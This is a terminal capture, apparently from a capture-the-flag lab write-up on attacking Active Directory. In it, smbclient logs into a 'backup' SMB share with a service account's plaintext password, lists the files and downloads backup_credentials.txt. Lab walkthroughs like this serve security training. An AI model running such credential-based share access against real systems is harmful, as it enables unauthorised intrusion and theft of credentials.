 ┌─[s4n70x@parrot]─[~/Documents/Attacktive_Directory]
└──╼ $smbclient //10.10.185.102/backup -U 'THM-AD/svc-admin%management2005'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Apr  4 15:08:39 2020
  ..                                  D        0  Sat Apr  4 15:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 15:08:53 2020

                8247551 blocks of size 4096. 3581761 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 K
iloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>